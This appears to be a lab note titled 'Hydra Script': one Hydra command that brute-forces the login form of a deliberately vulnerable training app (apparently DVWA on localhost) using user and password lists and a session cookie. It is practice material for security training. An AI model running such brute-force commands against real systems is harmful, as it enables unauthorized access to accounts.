 Hydra Script
hydra -d -L users.txt -P passwords.txt 127.0.0.1 -s 4280 http-get-form
"/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie
:PHPSESSID=04f0c8c16932386febf8d89d6cf7803c;security=low:F=Username and/or
password incorrect" -o results.txt